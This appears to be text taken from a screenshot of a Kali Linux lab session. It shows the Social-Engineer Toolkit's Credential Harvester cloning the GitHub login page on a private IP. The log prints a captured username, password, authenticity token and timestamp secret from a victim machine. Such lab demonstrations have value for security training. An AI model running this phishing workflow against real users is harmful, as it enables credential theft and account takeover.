 kali32 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
0:03
root@kali32: ~
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.32]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.203 - - [19/Dec/2023 00:00:36] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=V8kXQ0RzfoRCVEW0sKKVLPt7MvTh2+8rFe3HVJxKcSfvG6Nkw3XwGFcw6M4cRpGwFvFc6x7kGvXTR4+145ooZQ==
POSSIBLE USERNAME FIELD FOUND: login=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=josejosejose123
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_2daa=
PARAM: timestamp=1702954824471
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=84f5e23bda1caa9ab53736534be001febb3c1c9367b2665b9e1eefdab0e6cbf5
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.100.203 - - [19/Dec/2023 00:00:54] "POST /session HTTP/1.1" 302 -
Screenshot_2023-12-19_00_02_10.png 1366 x 672 229.6 kB 76.5%